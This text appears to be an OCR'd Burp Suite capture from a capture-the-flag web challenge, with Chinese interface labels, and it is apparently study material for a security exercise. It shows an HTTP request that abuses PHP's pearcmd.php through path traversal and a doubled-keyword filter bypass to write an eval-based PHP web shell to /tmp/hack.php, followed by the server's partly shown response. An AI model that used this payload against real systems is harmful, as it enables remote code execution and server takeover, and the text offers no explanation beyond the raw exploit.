 请求
美化 Raw Hex \n
1 POST /?+config-create+/<?=@eval($_POST[kang]);?>+/tmp/hack.php
HTTP/1.1
2 Host: 124.70.99.199:28084
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
7 Referer: http://124.70.99.199:8000/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: session=
40c52939-d922-462a-bcfa-239800fe4ed4.Y73jfhUFjQPbpdbTsbHjTim094
8
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 59
14
15 cmd=flflagag../../../../../../usr/local/lib/php/pearcmd.php
搜索... 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Thu, 11 Jan 2024 15:31:40 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 4973
9
10 <code>
<span style="color: #000000">
11 <span style="color: #0000BB">
&lt;?php<br />
highlight_file
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
__FILE__
</span>
<span style="color: #007700">
);<br />
</span>
<span style="color: #0000BB">
error_reporting
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
0
</span>
搜索... 0高亮